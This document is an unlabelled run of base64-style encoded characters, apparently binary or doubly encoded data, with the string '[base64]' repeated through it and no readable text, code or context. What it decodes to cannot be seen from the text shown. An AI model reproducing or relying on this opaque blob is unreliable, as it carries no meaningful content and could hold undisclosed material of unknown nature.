wkYwqJuwpzDphh+wo/Ci8KvwoDDpjUOD8OIw7MiFGQ2w5d5w5BvJsKDN8Kpw5fDqh4SQMKQA13CiR8Nwrd1RlLCpMKXw4wlwofCoMKKVVEJw7V+MyZdwolwBsODwqFRfMO/wrHCi241woDDkMOgw58HVTFgN8OZXxVPwr9iacK6w6nCjsOVw5UUwpbCmk9Qw41DwpBhbhAlLcORDl3DgRLCh8Ovw7k/w5tLw7kCeWlWEMOmEFjDrMKPUcObH29CRTnDsHpLwrzDigFaBcKFw65Ywr5Kw5sTwo1bYBhoBMOnZMO0w5piwoZiw7DDj8OmEcOOwqsbKEsGdsKqwotFJDQ9QhAxwr7DrcOzN8OvGcKDPizDlz3CusOEX8OQN0Nawq/DtcOzZsO4wrEbCMK3H0PCncOGwobCq2TChjhAw6nCrMOQw6oialNuO8KhKA3CmB/CngYZw4jDr8K0w7PDpSTDijJ5BgENaMKowrMFOMOkw755wrJZN8KNwr/DlcOww7Ibw47ChhhlGw/Cp8OEwoZET8KHw5jDgMKHwqnCo0kBwrZ9bBMJelsNw4Z7wrdowo5YJMKwNMOnw6TDpXtJOsKWw6TDsMO9JHlWw5/Cn3bDoUrDrzXDvcKNZypoIsO2ZMOLw4Znw5LDmnDClMOKw5/CvsO6w40GUUBkV8KUBAHCicK4NiIewqZHwoXDkcOHwqDCtsOawp/CnClQw4fCh8KXwp93wpTDhBZWwr7Di8Klw5Z3wpYtFcKxM8Onw6/DlGInTX51wrfCgcKiwrPDrgnDsWrDuSjDqnzChBTCn11Cw6EtaQHCt8OCw6zCqcKiwpFYRG7CmMKaw5LCpkF/JsORw5vCtxYDwrUtCkMfwp4PDlPDrHAdw7QgLHM5wqnChUM/wphlF8KtXwXDp2HCtcKMw7rChsKjdsOuwpMyw6/DoMKTwrcoOMOSwrXChsKZE8KNdQHCj8ObAAPDqXRKGcK2wrPCl8OoYsKWS8K8wpLCiE/DuhzDlRnCpF/[base64]/[base64]/[base64]/CoTYyFlPDrisrSMKbwrLClx/Di8K9GyvDqwddFVl6T8KsYmvCvMOnwr5swogqw4B2GMKowpnDicOpwrjDkmPCgE87GMOnGMKWPiLCrsO/Tn8MacO9W2VgHCjDg8OMwr/Dsn/[base64]/O08RSVQzXMKMw6BNZsKtQjhZwqR4w4LCgyHCg8OcwqwJbVprwrhaw5tDw6TDqRfCtsO7w6gNwqQvw7DCiVFeP2LDoifCoU9NORQFUsKowq5xa8OcwqHCj8KZBcO+wr/Ci8OCPy95JDTDlcOLw6c8ZzjDgxg6ZjNbPcO+F3/CqMKsw7lDRClOMBbCpMKfU8KOMsKLwo7DtsKvK2LDoEbCgDUuw53DisOzW0XCtytCSXvDnzQBw4o+VcOJFyPDlgfCrcONCEJvTgfCuiwmw6gzQmQ/wpFewpM4VEbDv8OZw6nClml8UsK0O8K3YsKwVVwySMK3LMKgwrs9w5zChWFTEDPCkyAkBsKpPFtdAgo6PWcAGTbCmVbDsEbDvygjwpgmw4B7HMKqJBAVAsKsw5DCpcOWw4zClVgrw7YGQsK5UcO6YmvClUhnw7p6LUzDllvDgMO4wq3DnnZWTz/Dvm9oVsOowpt6HzleV0NSZlNJLFHCkXTDjMKGUjPDgi7DvwLCsSLCphXDpRzCmjXDgcOIMsKHPUTDgsKfW0ANBURPeznCnWA/VQtTQsKqw6zDisOtSMOPRsOOHMKFWxcMWVd2w5bClMOmYB85w47DogbCuMOsw57Cqx3DpR0zw6prwow2EcKxwpDDs0wJwqvCg2LDh8KiD8Kqw5onFMKPeANPJsO9w6xOwp/[base64]/IEbCr8O3L8Klwqo+K8KBwqbCsGrCnMKLC8OTQSTDjAkkwobCuSHCiDsvbcKLw7HDsyrCs8OtJsKdVGEbUcK3wrgVBzDCqTjCtVNrPMKdTsOKwqnCvX7Dp8KcHx/CsA3Dn3MeQsOcwrfCvArDmg3CpHDCjFfDqEHDqBJCAWbCo8KrJ8Kqw57DnMK5FAJCwrnDisKZwq0xWiUcM8KRw4NdKMO/wqg2w7DCtcO5OnYdwojCiSccwrnDhl5JwpUCwptcT2DCq8OKw7DDscKKVBzCmVvCpcKjFsOywpw6RG7DlnHDsEkHOsOWw6h3UsORNgnCrU/DvgFWw41CMzbDkcKhwqkywpTDi17DjUhKaiF0NMKwQhA9wrVtF8OcwpR6woEMCx0Pw6ZTw4/Dl8OrbsOow6rDo3bDrUEAGW/Dg8Oydy4Yw7vDriLCrsKiw4ctFB7Cm8KuPjnDq8OwJXU+QMKLWsOUw5VjfXzDqsOiw7DDmTTCjMOzZsKgRMKCeMOyXhEjTMKnwq3DqlkPwosQCHzCqhHDlxrDv8OxSyQTw5nDl8Oswq/CvcO6wp05wqsTw6ldw75JwooGwoTDn8Khw7dnwpRDYHLCm8KEwpQ0wop3w5toMcOsFcKUwqLCvsOcw6skAnTDrsONwoLCjFHDrsKqw5HCoMOiwp8ec8OPaMKnNcOyfcKswrQWWMOcb1hvw5nDhwwow4RHw6bDjhzDkcOrR8O/MALDgcKJw7TDl1hzwpYlKjV4w5QAA8OjOsOqwoQ1Ay55w54ZGyLDvlRuYsKEDSo0LcKPw5zDslluWMKSD8KlSsK+dT/Di2/ChMODwoLCgcOpwqfDucOQFMOdwoZbE8O4w5Ybw6TCkiksw5dgw5DDtXHDjgMsQcKUN8OLTXtqwo4ARMKwE8OlcSlSCnzDgSnDk1bCsx/Ds8OuQcKJwpTDuCt8wpcpRsKUUgHCj8OKwoF8flRzw7cKw4hYTsOVwooVNULDmzk0wqhuwq42cmQow4HDqcKWQm3CkxrCucKAU8OnFsKHHDl5bMKLw6/CvsOtwrtrQ8KEw4lXUTFCU3jDpsKhwqk4wo1xa8Otw7EbDhppOArCug9hwqrDg8ODw6PCqjoCw4QnM0rCl8KeeEFwwpnDscKbfQdebGHDu8Oew64jw6XDq8KcN3gewqh1WMOocMKcYQPDpQATw7QYw5jDrMK8NcOqTwQ0w5XDsmEqw53Dl8O/wo/CuGN2ZTPCqMO1w6tWL3JuEcKgDA1Lw410w4YNRU7DgsObIMO9wqpZwq9BwrUZw7FPw5YPw4bCphPCtGk9OMOoNQJnd8OPdsOoKSLDkigpcTAHEQMmEMKRwpJvwo8ewrTDtMOEDMKtC8OZw4LCvMOnfHzDj8Kaw67DvAMlwptVw6/CrMKmMcKuCcO/Mw10w7RofsOPK1oUwpzDtizDtHdAwpZ/[base64]/[base64]/ChFJ/PGkYwpHDilHDucOzw6Rlw4Rfw53Dt8KlwpMZeinCtcKfwpYFwrRnw73Cs8KywoDDpj5RJD5Gwq9DGXViBwvCu8KYwo1ac2Nje0MBwqLCiU/[base64]/IcK8RMODLsKxJjfCg8Ovw6dTwq/Cow3CukjCsMKZwqRLVVQfLX7Cu8OowrbDig7CrsKFfcOaORsFY8K6w40DBcObwqlbScO5wqgcXcO5NMKpw44HH8OKIsOUwprDmlVQw41fSmDDt1bCk8K1wrDDijUWDDDDpMOvwoMlw6nCi8OWw7HCuU/[base64]/DhzzCoMO3HgbCqcOtw7nDlCDCh8OxwrjDgBdIw67CrcOUBkhOwpI3wrwBPVXDnl9Ke8O5wpZjwrfDnw9owqt1fsOWUsKFwrLCi8K5wpzCo3M+woINwqXCgsOawofDt3zDs8K8EMKNwojDpS9QB20/NiPCjcKxw4NNw6dFwokdDcKCKMKWwoLCu1fCnQFSw6p/OjzDgsKWwqMfU0xKfsOUwrc0JMKFTkU+w6cMw5oiWT/[base64]/CosKWNsKtw7VmIsOGezR6NUtGwoRrw6JaOMOuBFbDqCEEK8OgwoHDmMKNw7k4MATDgsOURk1VC8KtwrnCtsKvw5/DjsOawpLCocOew6DCq21ubcKXwpEeUxkhw4XDpjvDpcOfw7fDvMOuScOQw7/DrMK8woHCsDZnwoZ1SMOQwqldw7JNw4HCrsOwGlLDk3HCnCRlwrcJDsOtwpbDrMKjXsOqw53CiMK8w79sFjfDrMK4wpvCkMO9fEPDjnFYwqTDgxUNw7vCiVXCuHVVVER/[base64]/DqMOQw60EwptGwqfDuDI3HsKTDsOPbkogDGJtBXI8fy7CrhzCo1DCoMKXwok8wp/Dk8KhRWwcdXtcwpN1IcOjwqnDmsOpwrtudsKZw7Urc8KQwoUGcsOmP2vCtMKKczvChMOUNVk/[base64]/CrD4bVMKmwolvY1Y5fhvChcKbw5k8CcK2UsOUZBRKw6dKwp3CpC3DpMK4w5DDgMKFw73DqywDwpLClEhwwq3DnsKsZcK0woDDoMKFVGnDvcKmH8KcAsK4w7hyD8OXbmDDj8KIAD/Dg8Kjw7HDmcOEaMO7w73DoWXCsMOEfsKYwr0lIyLDmMOPKcK9wpl4wo9Cw6g0FcKQWm9twrRnw6ocMMKvw4PDjU0HfcOrTx5GwobDt8OawrI3w50Tw6cewovDrcKQb8O/[base64]/CvcOcw5YiVcKqRXPDuR3Dj0bDjsODw4TCl3/ClsOyUBtcJyzCmy/ClcOXBsK5RWXCsMK+HVEGUsOLRgbCqcK0K8Oqw6VeeWEcw6HDisO1wr3DuCZqwrzDq8ORH8K7JMOCfDPDv0pDAnnDiFXCj1jDuAsew61yI8OdwoIGC8OoMMK+JsOSw6dROmvCpMKCw55KZ8O6woJcw47CpBZ2woTCvBVXIk0GVV/[base64]/DinhsBMOJRcKeQ8O+w7hkw7AhwpHDgcKQw7PCtDTClsO3w6U8w7/DvXXDhXl0MxACGgPCnsKCwrIzB8OkwqVQwqAWwpkef8Kmw4/Cg8OpYBFUHcOVwoh9w63Ci2JgI8OtYk/DhcO7csKOT8Ofw5hlw5NLQMO5GcK9DcOnw6rDpMKKw6XCq8OEJgfCjMOBwr0Gw7rDjlt/wpx8wpPDgQwdw4LChWIkwoTDv8KTagE0AcOyw7FibXvDlXvDpMKdwocBwp/CmHPDjMKdw405RCgOwr8rw5vCncKrfsKrwpLDjsOnw7Vnw4HCoMO8w6ofIcO4w6cpwpLCoV45HwRFw7PDrE56w6nCp8O9BsOxwrx8EMOaTsOowr4lwpzDnsK/wrXDpQ3Clh7DjxDCgRTCm8OoCkDDucOUwoN3OHrDrgrCqT7DpQzDiyQlwqrCp8K/I20bwrY4w5nDrcKUwpN9L8KkU8KZw6gzwq1dUsKdw4/CkcOEw55sXsOfXA3CnB/Cl8KZR3zDiTJZK8KKwo8kw7rCosKUHAPCpCU/[base64]/Dp8K1Cn4rwqwYdsOXwoXDqsO1w6NPI0ISwot7XsK2ChbDgcKfwpB2w6bDk8O1NcKlE8O7YcKDK8Kdw4fDl8ONwojDuSvChsOpQcOawrg7XHLDsxvCicORw6rCv8Klw7nChXnDhMOuwooBd8KQScK/aH4iw5Ndw5UVZF0oCcOQR2PDuDfCqsO0eAzDixfDlmoIMcO7wrPCicO7w6pJwqYzw6ltUcOCe8K0bcKEwqQEe8Klwpg9LSHCu8K5LsK/w7vCmsOOGMOdOj/CgltVw5hAaCXCogJkIcKMwo3Dik/[base64]/w7zDl3MCQMKqw4LCg8KtWHPDusKpbsO8w6PCj8OqGMO1CcO5wr7DoC4Hw7I0w6rDuD5sDcKscyJ5w6nCiAbCj8OyVsOra8Oaw5fCp8O1S8KEwq7DmMOlwqVIdlElwonCkMKTw4RTe8OFUcKkw4p7ZsK+wpdsw4jCgcK2Y8O/w7zDjsKHLHHCmTLDlcKfwrvCtcKFaQhNGsO5BcK5wqgZw5AdVW05BhorwrfClXfCn8KjOyHDpE7Clmc1ST/DnAgHC8KwScO3OWXCnHvDsMO7wqVWwpsjKQbCpMKdw6gFRlTCtRPCslJSIsOvw7fDsDhmwqDCqMOgOkQ3w6fCuMOBRw7Cu0pQwpxVU8KNL8KEw7bDnwDDlMKWwqTDuMKdwoJYLcOrwq7Cpkpqw4PDnsKEIDnDg0ssFnvDj3zDjcO/wqhPM2TClV3DjMOLw4cCwq7DlFTDtQ47w4/CqgzCk8OoNXw6RXPDmWjChMOwwofDqcOuZVjCmyrCmMO+SsK9w4/CpiQRw5QfF8OTXw5zccOTw7cjwqvDrHJwccKtLjZYw5nDlsKJwovDqcKIwpnCpsKiw5E0E8KgwqdpwqTCjsKrXFoBw7LDr8KxwoLDtMKXa8KIw4MSBU1Aw7BIw7l+OzEiw4AKXMKGwoNTVwbDhzBUc1TCucOaw4bDvMOkw61REX7DoVfCpmDCh8O/ASjDgxvCocKEwohcwqnDgsOXQMKnwpJiBFdQw5TCjcKPYzBfDcOiI8ObCUTCsMOgwr93SsO0FzEOw5HCu8OzT8ObwoLCl1jCqh8pQQwIcFbDnMKOwojCsEkZbMO8OsOxw6/[base64]/Dm8KfXxDChHZAw4nCnsOzwprChcO5fyvDtAPDisOmwoVEaALCi8O2w5TCosKZAsKEw7YgGiHCqkJBKT/DmsOFCxjDpwXCjipSw6NDaznCq3cww5vDtAENwqrCncO9wovCoTzDpcKiwpNswqHDksOFw6w8w7FMwpPDujPCmcOFYUAqWsKsNAcHXsO6w4XCkcOWw73CvsKCw5/[base64]/w5TCj8Olw4bDrsOAw4jDksOJUE/CusKdw6zCqXBPwqrClWbDksOsesKpwpnCjcKxWWvDnUbDt8KCJsOrwofCpmklw57Ck8O/w4tNLcKxKU/[base64]/CtsK/eEkkK8Ozw7g9XkB6wq1zw7UvFkokwpXCjGnDhXAmV8K0Yy/CpMOYHw1nKFfCtMOSwovCkVc6SMOCwqfCoi99Vk7DuVTCllM5woI0JMKDw4fDmMKmQzFVw7/CpTvDkxYlw418w5TCpG5NPAVHw6XChsKPKsKBCg/CjEvDi8Khwp/DtmhKScK7W23DjAbCvMOewqh7Zm/[base64]/[base64]/RsK9w6jDqyPCgR/Cii9lw7bCscORCWbCkSdjVWrCtlbCilUAwppdw5/[base64]/[base64]/[base64]/U8KIwqbDoCDCssKXw77Cgg9bw4hGwq3Ci8Oiw7bClG/CiBcmwo7DvsKGw5Quw4bDqRk4w6PCnlhAZcOcEMOQwpQzw7c5wo3CgsOQRloAwq1fwq7CpUbDoQjCtnHDtj8lw6FiMcKFQ3HCnzhDRyERacKTw4HCkDJHwprCvsOEw5LDhAZaNUdow4/DolrDum0hBVpeQcKbwqQ7dMOow6/[base64]/[base64]/DscKjTsOgwrXDrMKJScKTY8O7bMKeUMOIwpPCkX4swr0Vw4IQw5zDlT7DsB7DhizCmzTChDrCtGkffXwcwqrCnhHDnsOzPjAdHj7Dj8K5XA/DgBfDuB7CkcK7w4vCpcKRD2nDpDUhwosWw6JLw6hKwqRUX8KpP10yLg7CoMKAwrJTwoVwI8KUw7dPwqfDsijCgcKxRMOcw7zCvcKFO8KcwrjChMOKUMO2YMKkw5bDvsO5w4Bhw4FEw5/Cpmg5wpXDnlTDoMK3wrRnw6XCnMKIdVPCocOHOybDq1fCu8KqOC3CssOtw7XCtHQwwrB9w51YMsOvKHdWRDMDwqogwrnDp1g5acOxT8KVZcO+wrjCn8KILlvCgMOeL8OnPMKNwrNMw5ZNwpPDq8OzwqpcwqjDvMK8wp03wrDDq0HClBsgwr1sw5BCw6TDigp/[base64]/[base64]/w5LCr8OawofChsOGw4kjWMKeeDjCtkTDksOowod/OcKcIlPCsh/Do8Ofw5rDtsKDWDXCr8KlDi/CjnYWHsOowoXDpsKDw7YoJQ13cUnCkMKuw40UeMOVN33DqcKdbm7Cs8Odw6F5VMKpJsKrYcKuf8KRwqZrworCuyYnwqNYw7nDsRZFworCnE8xwoDDjFNuBsOXwrZQw5nDvnfCmwU/w6PClsOFw7jChMKqw4J2I21mbEvCjyx3VMOmezjDtsOAPTFQOMOOw7gFUjxhe8Kvwp3DqQHCocOjDMOuK8OsFcOjw412PSgxSAoeKTBxwrzDvUMbDyQOw7hFw74gw63DuRZcSDduKHrCmcKFwp5LUyVDBMOPwr/DqxnDtsO6DG/DqyJ7ADlTwoLCvwQvw5YPZk/CrsKjwp7CrwjDmSzDpRQuw4PDtcKYw5wCw5BlQmTCoMKpw5nDj8O4YcOoJMOewqZhwoksNybDjMKHw5fCqgwXR1rCm8OKd8KWw5R7wqLCh05jNMO6BcKzRGvCp1AePGzDpxfDi8Ktwp4BRMOoWMK/w6s9HMOGD8ONw6LDt1PClcOww7YFaMO2RxVrI8Onw43Ct8Ovw4jCt11Xw6hLw4zCm0AuDi5jw6/[base64]/CiMO5wqDClcOtaMK9wo3DswDDuyLDrkA4wqzDgcKNR8KlD8KuAW0QwqY6wqoqKyfDkg4rw4DCmhfDhEhQwrXCnizDhUcHw7nCvXpdw4E/w7zCv03CjBFswobDnFIwCHhbYQDDhz46SMOvU1nCv8K+RcOSw4FDEsK3w5TClcOfw6rCkSzCgHUvIzwOdXgvw77DqQ1FTwrClnhcwp3ClcO9w7VIEMOhworDl3cvA8KRATPCjlvCqkEowrrCgcKePTJpw4zDlS/CkMOdPMKNw7wvwrsTw7oofcObB8KIw7rDs8KUFABRw7TDr8KQw7Q0dcO/[base64]/Dvh5YYRnDpT0mE8KZUR9yIyTDh13DqSsNwq8mw5QvZMK1w6Zrw4UKwo5ga8KYXG43KxzCsU3CjD4VRgYfbB7CocKaw6ooworDo8OQw4pswovCiMKZYgV5w7/[base64]/[base64]/DkF7Di2DCvB7CuWZ6w67Dj8KQI8K0wq9wUTUOwrfCr8OwA33CnHBLwqMAw4NJMcObWEwuCcKSEGfDrjBmwqkrwqfDoMOrVMKDacKnwoczwrHDs8KjccKbD8KeXcKbHHwIwqTDusK6Cw3CnXvDgsKABFUbKWkpE1nDn8KiEsO1woFkA8KHw4ZaNyXCuy/Cj0zChXLCmcOaUTPCo8O6QsKHw4M4GMKMHkvDq8K6FCRkasKmKHNmw4pTcMKmUxPCj8O6worCkDd7eMKyAB0HwohIwq3DkcOHV8KWTsOvw45iwr7DtsOAw7vDm3chEcOVwocZwo/DpmB3wp7DrwDDqcOYwoBrw4zDgzfDmWZpw5wqFcKOw53CgUvCjMKjwrTDr8O5w74TC8Kewrg/CsOlV8KpTMKpwqjDtShiw5lWYBwOCWRmSDPDmsK3JAbDscOtPsOow7nCmUbDmsKpdgokAsO+TjsPaMKYPyjDsic4LMK3w7nCtcK0PnTCtn3DosO/wqLCgMKBU8KHw6TCgx/CnsKLw607wp8HNSDDvDUHwpN8wpZcChFpwrbCs8KwE8O8eH/Dtmhwwq/Dg8OAw6TDom9aw4/DqcKaGMK6IhNRRDTDvHUiQMKqw6fDkUgoJRhAVSvCuWHDmjlewoQyMFnCvBfCoU5dIcKmw5nCt23DvsOMX2dYw4RkfWlLw4PDiMKww6wbw4Aew5Ntw73Crh02XmjCoHN7ccKzEcKewr/DgD/DgGjCgyd8ScKkwqcqEDHCs8KHwoTCrSTDisOLw6/Dkhp1KhjChQfDosKvw6BWw5/CjCxnwrrDnBYUwoLDnxdsDcKGGMKtMMK5wrptw5vDhsKLLCXDgTrDkxDCtR/DgErDhzvCoAnCjsO2B8KIHMOHFsKidnDCrVN/w6zCtEogF0M/El/CkTzCpkfCn8K8SUNPwqF8wqt/w6jDo8OfYloXw63CvcKOwrzDjcK2wrXDuMORRHPCmhQRDsKpwrXDrXoKwrIDRmrCsi9dw7vCk8K4bjPCoMKvScONw5vDkTUMMMOgwp3CiTlKG8O/[base64]/CqMOdwobDlgFefMKwYcKLw4ZRwoDChMOgw41ffCJGwqbDhEx0JSbCk30IPsKcw6EjwrfCqBQxwovDsTHDm8Oww47DosKNw73Cr8KtwpZsQ8KmBw/Cp8ONAcOsfcKTw6Amw4/Dg1MrwqnDjyt7w4/Dkmh7QBXDimfCgMKKwr7DicO5w5pmMDVTw4nCjMK+ZsKIw7Iaw6TCgMO9w4XDm8KVGsOAwr/[base64]/[base64]/[base64]/DuMKEesObw5fCkMOUXcK8Q0TCjsOOwqV7w69JRsOQwq3DnRbDqsKNbwlVwq4fwrjCkB/[base64]/Cm8OVeFbCtcOlLMO2w50gMXfChAlQXhPDqlVAwqNbwojDp1Msw4QsJ8KyS2ExHcKXw7sOwqsPUxBMWMO+w58oTsKtV8KnQMOcTQnCqcOlw5Jaw7PDscOlw6jCrcO4Yj3Dv8KddcO/CMKjA33CngXDlcOjwpnCkcOvw55swozDkcOxw4fCkMOYcnlYF8KawqdowpfCgzhcSGLDv2MCUMKkw6TDm8OBw54RYcKFfMOyU8KFwrbCvBdmF8Oww7PDvEfDucOFbRwOwobCsiQ3K8OyIE/Cv8KnwpgNwo1Rw4fDiDRlw5XDlcOIw5LDrW5dwrHDj8OuB3pgwr7CvcKVY8KrwoBIIxR3w4JxwrHDlW1YwqzChC8BcTLDriXCvw7DqcKwLMOUwrEncR/CqxPCqCXChwPDhXwjwrZtwphSwpvCoBbDjSTCq8OeSUzCoE3DtMKoBcKKHC90CT3Djm8jw5LCm8Klw6XCkcOmwqnDpSDDnDbDjHPDh2fDjMKPUcKlwpUswrhKdGduwo/[base64]/CinEpLcKqMcK3N0PDgsO3WMOSw6vClQ8Tb2pFHRguKyUJw47DlQpubsOMw6vDlcOxw4PDs8O1XMOiwpjDqcO3w53DsVNjdsOgSgHDhcOKw7QNw6HDtMOkIcKGfz7CgwLChUxPw5LCk8OZw5APLisKFsOaOnDCgcOgwp7DlFFFW8OsbwzDkk9Fw4nDnsK0aR/Du1xww6DCsDnCuwRXA0/CqDUDKB1JHcKtw63DuBXDlMKJVk5fwqFBwrTCgVccPMKFJx7DnA4cwq3CnnAcZ8Omw5HCnj1FcGjDqcKQax8xUD/Cp2p0wq9Jw5wYfEZYw4EnOcOaRcKgPzExD1sLw4/Dv8KlbG/DmygYbw/CvGVIXcK6B8K3wpdkQ3hSw5Qnw5HCk2HCisKhwr4nS3fDisOfd1rCqF4gwoRHTxwsEnkDwqrDr8KAw5vCn8Kkw6TCmX3CqgFoMcOEw4BwQ8OAa1rCsGVwwprCucKQwoPCgMOrw7LDkQzCqAHDq8OAw4EowqXCu8OQUn16NMKBw4XCl1/DmSXCpETCssKwDExOAFswGxBPwrgEwptNwoHCpsOrwpB6w53DjlnCqnjDrgYbNMKrDjxSA8KCOMK1wojCvMK6K1BAw5/Dg8KNwo5nw4zDscOgbWbDo8OBSC/Dm2sRwogXY8KtdRVaw554w4ohwrzCq2zCnjVjwr/CvMKIwo0VXsKZwrHChcKow6fDgQLCjThWUjDCiMOnewEHwrtDwopHw7LDoQ9aOMKRF1sRYVXCm8KFwq/DqWBPwp8fFEg/GRdgw5hUEhkQw418w7A5aBpFwpXDnMKfw7TChcKpwpBXEsK+wqXClcOEbRnDhQTCjcOOEMKXSsOPw6nCksK+YQFZXELCllAmTMOgbcODRGE4Sl0QwqhRwoDCisKyPSIaOcKgwoDDgMOsOcO8wpvDosKNP0TDjk9Mw4YMB2Fsw514w4rDocKkBMKjXDgMNcKXwow/dlhZU1PDgMOGw4M+w7jDlxrDqxEbaSJ/w5sbwrbDvcOWwr8fwrPCqSzCtMOxC8O1w5TDk8KvVQnDlkbDpMO6wrl2STcowp87wqR+woLCmV7DgHIxN8OtKhNywqvDnBTCoMOzdsO6IsOsR8K6w6vCmsOLwqN0HytTw6zDlcOvw6fDvcKOw4YMeMKxecObw794wrDDg1nCmMKdw43CplXDs09bag/Cs8K4w5YRw67DoUHCjcOLV8KLDcK0w4zDs8O7w5JVwprCpBPCkMKOwqXCrVjCnsOjI8OPJsOuSAbCr8Odc8KyG1cHwr1uwqbDh0/Dg8OLw6hzwr0Ib3x3w6/DgcOxw6/DisKowrrDkMKdw6RhwoZUYcKJT8OSwq7Cl8K6w7/Dt8K7wooKw6XDvipRfDEJR8OOw5cGw4nCrlDCogbDucOyw4HDtTLCisOewoISw6LDsnLDthcJw7B1MMK4acOfXRDDrsK8wpsTPMKzfTwcTsKFwrlCw5vCjVrDh8Ouw5l6K0wBw7E9R0J4w6VbUMOXDk/Dn8KIR23CmMKUO8KXEDnCpUXCgcONw7vCq8KyMCVpw6RMwo9nDX9bJ8OuVMKEwqHCucO1MC/DvMOLwrQ7wq0cw6R5w4TCjsKvYMOuw4TDoXPDr2fCmcK9LcKgYBQvw63CpMK0w5fCkUg4wrzDusOqw6IzGcKyAMO5GMKFclF2SMOew7zCjkg7PsOBTFY3UDvDk1jDnsKBLV9xw4jDs2IlwpRcGnfDlS5EwpTDpRzCl2w/eGZ2w7PCpWNMRcO4wpYLwpfCow1Uw6LCiCxbN8OLWcK/[base64]/CocKceCrCnz/DnMOKw61KOMO1YsKlKsOsLTXDpMOYa8OKGMO3acKYwrTCj8KNfBNtw6vCocOEFWLCtcOHF8KKC8Oowqx0wo88LsKywpLCtsOoaMOmDHHCnUbCuMKwwoMGwpt8w7ZTw4PCunzDgHfCnxPCrCrChsO1ZMOVw6PCjMOrwqHDvMO9wrTDiFAOLcO6X1/CqAMRw77CnXhJw5dJEXPCnTTCsnXDvsODVcKGJcOvX8OmTRtEJlFxwrNgKsKQwrjCl1YIwogyw4DDmcOPYsKbw5QKw7fDoxXDgWIwKB/[base64]/[base64]/wodFWsK6FEXDscOzw6QQwqfCuFRZw6/ColAjw4bDo2dWw5gfw6c9P2nCocK/O8ORw4VzwrXCj8KSwqfDmi/DtcOocMKRw7LCl8KecsKnw7XCiDbDmMKVTEnDriQjR8O+wpnCgMKcIw9Yw6tAwqcqNXQnWsOIwprDv8OcwrHCsVPCicOtw5pTHWzCosK1OsKJwr/[base64]/[base64]/DmCvDtcObw6FuwpE3wqzDq8KyH8KOw6U5woPCi0/[base64]/Ck8Oyb8O9w6siw4VXw4BXw48Ge8OxRztGwrE3wp7Cr8O5QC4qw7XCvmpHBcK/w5vDlsOhw5s+dEDCusKHQMO+Lh3DiSXDlkfChMKTEijDiB/CrVLDocKHwovCl0UoD3I2Ti0fWcK2RsK0w7zCiEPDh3Mnw63Cu0ZIE3bDhg7DucO/[base64]/ClsOYwrHDtwHCl0vCmsOkwqbDm8KwV8ObwoZza0kGRXPCpkTCuWR/w6fDp8KIdVwkNMO2wqXCu2XCnBN0wq7Dh0pkNMK7DFTCnwPCtMKFCcO2KTbDj8OLbcKZe8KBw7rDrjwRAh7Dr0kxwrlZwqXDgMKXXsKRPMK/FsOKw5PDucOewpJ4w4Mtw5vDpWrCnzosf0VLw4wIw5XCtzx6TEAeTGVCwocya1ROC8OVwq/ChSHCniggO8OFwp1fw7cLw77DpMOFw5U8EXLDpsKbMVfCtWsLwpp2woDChMK7W8KTw6pzwoLCgWBKHcOfwpzDpSXDoUXDvcKQw7NywrlGB3puwoTCsMKbw5PCrUF0w6bDg8K7wotceGkywrfDrTXCgSI4w63Dul/[base64]/exjDmcKFw7vCiMOWL8OkW3HDpT3DnsKTAsK3w43DgW0yKhR6wpzDq8OACXLDp8KGw5tta8O1w5EnwqTCkVXCo8OGbCBNFSZ4HsKpZyc/[base64]/DhG8qclArF8O2XgFKw7PDsknCtsKDaMKOw5HCvThRwoBDIXAADiPCpsOSw7BYwrTCk8OROVV4Q8KrcSbCu2zDtcKXSxFRCk/CmcKuYTpdZ38hw5UBwr3DvSjDksKcIMO+ZlfDl8O4NCXDqcOXAD0zw7LDom/CkcOwwpPDoMK0wpNow4TDicOxJFzDtQrCjVIuwo4Pw5rCsA9Nw5HCqiTCkQNsw4vDlQA/E8Odw7fCmRXDjGNvwrY5w6XCjcKUw5tBCE1qPcKZOMKmJMO4wqVFw4XCtsK/w5teIgIbDcKzBQ9NHk8zwoLDtwbCrB9ldhkew6bDmTtTwrnCqCpww7jDnnrDr8KVfsOjD1xRw7rCvMKMwr7DjMK7w63Do8OswpHDv8Kiwp/DrmbCl3Uow6Q1wpHCimXDgMK8JXEDSBsJw7sTMFhowpcVAsOAIUV0ZTTCpcK1w73Do8KswodOw604wqhje07DqVfCrcKLeCR8wqJxdMODXMKuwocVSMKnwqcAw5BMAWgUw40Nw4t8UsKEK2/CnRfCiz9jw6jDlsKTwr/[base64]/YcK3w6syBcOHLsOtwq4PwqguVSh7Q0g7bMKRwoDDkmrChXI7A0vDn8Kewo7DmMONw63DlsKcM34FwosaWsOWDH7CnMKXw78Qwp7CocO3U8KSw5PCjHNCwqDCqcOtwrw5JSxyw47Dg8OnfUJFQ2/DjMOgwrvDoTBhEsKfwrHDucOmwpTCt8KmPRzCpUDDi8KAC8Ktw6c/U1MDMgDDvVQiwqnDu3EjdMOTwqzDmsOjTHpCwqciwprCpiLDomwKwp09RsOFCDNMw43DsnzCrRtkXznCnTpDeMKAFMKEwrnDtUwUwqdaYMOtw67CkMK1BcKBwq3ChcKZw44cw58SScKpw77DjsKCBFhoZMO/aMOBGcO/w7xcW3ZnwrsXw7sQLQcsMQbDtGQ2UMKDN2gtIR4qw7ZDeMKfw5jCrsKddTdTwotResKjH8KCw6siZnzCu2ouI8K+ezDDhsO/FsOQw5J7DsKCw7jDqSI2w6ADw7ZCbcKVPQnDmMOhGcK7w6PDtMOBwqMmZWPCgRfDmm4rw5grw4HCi8KuT1rDpsKtH2/DkMKdasO/[base64]/wp7DrcKqaFHCtsODw6xzw79LfsK7CcO1JcKiwrV3HMOKw7Z3woLDhGduURA1M8K8w5xYbMKMXWYsKVg+U8KtMcOywq4Zw40bwoZSZcOSCcKKfcOOa1nCugtnw49Kw7/CsMKMRTJnacK9wowLNFfDinHCuCrDlzhfMAzChCVhXcKbdMOwaVbCq8KlwqnClFrDtcOowqE5Vh4OwoxGw4PCoWp8w5TDmlgoQgrDrsOBBmVBw4R1wr8nwo3Cpzx6w6rDvsKWJBA5EhJ/wr8hw4rDnVU/[base64]/DpMKBDsKzw7nChcOKExl2Dwt8LEnDkk3DrkLDozRCw6JCw6gvw653fF0qKsKxYTl1w6RZTDHChcKwAF7CrMONTsKIasOZwprClMK/w4wKw4JywrQSW8KwasO/w43DsMOMw7gbKMK5wrZswpDCn8OIHcOXwr8dwqU7Fy43J2YRwoPCtMOpD8KNw6JRw7jDjsKAR8Oow4zCqWbCkinCowc8wpwiP8OzwpPDmsOSw47DjCLCqhYLM8O0ZRdjwpTDtsKLYcKfw41Nwq00wofDhyLCvsOHJ8OsC0NCwoccw4MrVSk5wp9+w7/[base64]